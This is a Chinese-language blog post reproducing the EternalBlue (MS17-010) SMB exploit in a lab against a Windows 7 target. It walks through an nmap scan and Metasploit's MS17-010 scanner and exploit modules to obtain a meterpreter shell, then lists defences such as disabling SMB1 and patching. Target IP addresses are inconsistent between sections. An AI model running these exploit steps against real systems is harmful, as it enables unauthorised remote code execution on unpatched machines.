永恒之蓝漏洞复现

复现环境

- 靶机:Win7 (ip:192.168.200.4)

- 攻击机:Kali (ip:192.168.200.6)

复现过程



利用端口扫描工具nmap进行探测扫描

nmap -sS 192.168.200.6/24

探测到存活主机ip以及其开放的端口,看到开放了445端口。永恒之蓝利用的就是445端口的smb服务,操作系统溢出漏洞。

终端输入msfconsole打开msf工具



搜索ms17_010漏洞:search ms17_010

可以看到有auxiliary开头的扫描模块和exploit开头的攻击模块



先使用辅助扫描模块测试靶机是否存在永恒之蓝漏洞

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.200.10

run

扫描结果显示该主机很容易受到ms17-01

接下来就用攻击模块开始攻击



use exploit/windows/smb/ms17_010_eternalblue

set RHOSTS 192.168.200.10

run

攻击成功后攻击机和目标主机之间会建立一个连接,得到一个meterpreter会话



直接拿到Win7的Shell,然后可以进行任意命令执行

防御

- 禁用SMB1协议

- 打开Windows Update,或者手动安装KB2919355

- 使用防火墙阻止445端口的连接,或者使用规则阻止445端口的连接

- 安装杀软,及时更新病毒库

参考文章

本文来自博客园,作者:1_Ry,转载请注明原文链接:https://www.cnblogs.com/1-Ry/p/15050625.html